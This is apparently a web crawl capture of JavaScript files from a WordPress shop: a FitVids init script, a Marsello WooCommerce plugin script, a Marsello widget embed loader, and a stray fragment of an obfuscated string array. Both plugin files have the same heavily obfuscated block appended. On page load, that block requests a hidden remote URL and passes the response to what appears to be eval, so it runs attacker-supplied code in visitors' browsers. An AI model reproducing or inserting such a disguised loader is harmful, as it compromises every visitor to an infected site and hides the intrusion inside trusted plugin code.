V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js
body_size: 2688
content:
jQuery(document).ready(function(e){e(".site-container").fitVids()});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js
body_size: 3141
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript
request_url: https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js
body_size: 517
content:
(function () {
    var w = window;
    var d = document;
    var l = function () {
        var data = btoa(
            JSON.stringify({
                Provider: 16,
                SiteIdentifier: `${marselloPortalConfig?.shopUrl}`,
                CustomerIdentifier: marselloPortalConfig?.currentUser?.data?.ID ?? "",
                Timestamp: marselloPortalConfig?.hmac,
            })
        );
        w.marselloSettings = { token: data };
        var listener = function (event) {
            if (event.data == 'signup') {
                window.location.href = '/my-account';
            } else if (event.data == 'signin') {
                window.location.href = '/my-account';
            } else if (event.data == 'logout') {
                window.location.href = `/my-account/customer-logout/?_wpnonce=${marselloPortalConfig?.nonce}`;
            }
        };
        window.addEventListener('message', listener, false);
        var s = d.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://pos.marsello.app/widget/crystaldreams';
        var x = d.getElementsByTagName('head')[0].childNodes[0];
        x.parentNode.insertBefore(s, x);

    };
    if (document.readyState === 'complete') {
        l();
    } else if (w.attachEvent) {
        w.attachEvent('onload', l);
    } else {
        w.addEventListener('load', l, false);
    }
})();


